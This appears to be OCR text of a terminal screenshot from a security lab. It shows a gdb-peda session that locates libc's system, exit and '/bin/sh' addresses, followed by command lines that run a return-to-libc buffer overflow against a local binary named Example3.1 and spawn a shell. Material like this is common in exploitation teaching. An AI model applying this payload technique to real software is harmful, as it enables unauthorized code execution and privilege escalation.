 Applications Places Terminal Thu 20:00 1
root@kali: ~
File Edit View Search Terminal Help
0016| 0xbffff320 --> 0xb7fab000 --> 0x1d5d8c
0020| 0xbffff324 --> 0xb7fab000 --> 0x1d5d8c
0024| 0xbffff328 --> 0x0
0028| 0xbffff32c --> 0xb7e05e6b (<__internal_atexit+59>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x004011c6 in overflow ()
gdb-peda$ print system
$1 = {int (const char *)} 0xb7e12870 <__libc_system>
gdb-peda$ print exit
$2 = {void (int)} 0xb7e05c30 <__GI_exit>
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f51968 ("/bin/sh")
gdb-peda$ i frame
Stack level 0, frame at 0xbffff340:
 eip = 0x4011c6 in overflow; saved eip = 0x401202
 called by frame at 0xbffff370
 Arglist at 0xbffff338, args:
 Locals at 0xbffff338, Previous frame's sp is 0xbffff340
 Saved registers:
  ebx at 0xbffff334, ebp at 0xbffff338, eip at 0xbffff33c
gdb-peda$ x/8x 0xbffff330-16
0xbffff320: 0x00 0xb0 0xfa 0xb7 0x00 0xb0 0xfa 0xb7
gdb-peda$ x/8dwx 0xbffff330-16
0xbffff320: 0xb7fab000 0xb7fab000 0x00000000 0xb7e05e6b
0xbffff330: 0xb7fab3fc 0x00000000 0xbffff358 0x00401202
gdb-peda$ q
root@kali:~# ./Example3.1 $(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "\x30\x5c\xe0\xb7" + "\x68\x19\xf5\xb7"')
# exit
root@kali:~# ./Example3.1 $(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "AAAA" + "\x68\x19\xf5\xb7"')
# exit
Segmentation fault
root@kali:~# ./Example3.1 "$(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "AAAA" + "\x68\x19\xf5\xb7"')"
# exit
Segmentation fault
root@kali:~# ./Example3.1 "$(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "AAAA" + "\x68\x19\xf5\xb7"')"
# exit
Segmentation fault
root@kali:~# ./Example3.1 "$(python -c 'print "A"*16 + "\x70\x28\xe1\xb7" + "AAAA" + "\x68\x19\xf5\xb7"')"
# exit
Segmentation fault
root@kali:~#